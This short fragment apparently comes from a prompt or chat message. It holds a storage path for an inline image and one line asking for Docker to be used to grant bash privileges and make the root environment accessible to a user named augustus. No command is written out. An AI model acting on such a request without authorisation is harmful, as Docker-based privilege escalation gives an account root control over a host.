

Now give bash privileges using docker shell and make the root environment accessible by augustus

